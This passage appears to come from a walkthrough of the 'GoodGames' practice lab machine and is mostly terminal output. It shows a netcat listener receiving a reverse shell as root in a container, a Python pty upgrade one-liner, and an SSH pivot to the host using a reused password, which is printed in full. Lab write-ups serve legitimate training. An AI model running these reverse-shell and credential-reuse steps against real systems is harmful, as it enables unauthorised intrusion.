 ┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.130] 52526
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@3a453ab39d3d:/backend# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@3a453ab39d3d:/backend# ssh augustus@172.19.0.1
ssh augustus@172.19.0.1
The authenticity of host '172.19.0.1 (172.19.0.1)' can't be established.
ECDSA key fingerprint is SHA256:AvB4qtTxSVcB0PuHwoPV42/LAJ9TlyPVbd7G6Igzmj0.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added '172.19.0.1' (ECDSA) to the list of known hosts.
augustus@172.19.0.1's password: superadministrator
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
augustus@GoodGames:~$
Flask Volt Dashboar